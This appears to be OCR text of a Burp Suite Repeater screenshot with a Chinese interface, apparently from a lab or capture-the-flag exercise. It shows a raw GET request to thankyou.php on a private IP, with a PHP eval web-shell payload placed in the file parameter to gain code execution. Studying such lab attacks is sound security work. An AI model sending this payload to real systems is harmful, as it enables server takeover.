 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
GET /thankyou.php?file=<?php eval($_POST[cmd])?>HTTP/1.1
Host: 192.168.133.134
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close